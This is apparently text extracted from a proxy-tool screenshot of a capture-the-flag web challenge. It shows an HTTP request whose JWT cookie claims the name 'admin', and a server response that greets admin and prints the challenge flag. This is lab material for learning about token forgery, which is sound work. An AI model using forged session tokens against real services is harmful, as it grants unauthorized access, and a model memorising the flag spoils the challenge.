 Request
Pretty Raw Hex \n
1 GET /hello HTTP/1.1
2 Host: node5.anna.nssctf.cn:20045
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiYWRtaW4if
Q.jlAcmWWxtmNLxbxwfRE45Fxf16dX6LQmrK_1dgx7zmg
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Tue, 03 Jun 2025 09:35:48 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 211
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
index
</title>
13 </head>
14 <body>
15 <div>
16 Hello admin, your flag is
NSSCTF{9d671259-1595-4911-b3f3-8f7442455fe3
}.
17 </div>
18 </body>
19 </html>